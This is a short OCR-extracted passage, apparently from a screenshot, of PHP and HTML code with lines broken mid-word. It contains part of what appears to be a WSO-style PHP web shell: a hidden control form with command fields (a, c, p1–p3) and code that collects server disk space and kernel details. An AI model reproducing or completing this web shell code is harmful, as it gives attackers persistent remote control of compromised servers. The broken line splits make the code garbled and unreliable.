
substr(0, arr[1]));

			} else alert('Reques
t error!');

	}

</script>

<head><body><div style='position:absolute;wi
dth:100%;background-color:#444;top:0;left:
0;'>

<form method=post name=mf style='display:non
e;'>

<input type=hidden name=a>

<input type=hidden name=c>

<input type=hidden name=p1>

<input type=hidden name=p2>

<input type=hidden name=p3>

<input type=hidden name=charset>

</form>"
;

$freeSpace
 = @diskfreespace(
$GLOBALS
[
'cwd'
]);

$totalSpace
 = @disk_total_space(
$GLO
BALS
[
'cwd'
]);

$totalSpace
 = 
$totalSpace
?
$totalSpac
e
:
1
;

$release
 = @php_uname(
'r'
);

$kernel
 = @php_uname(
's'
);
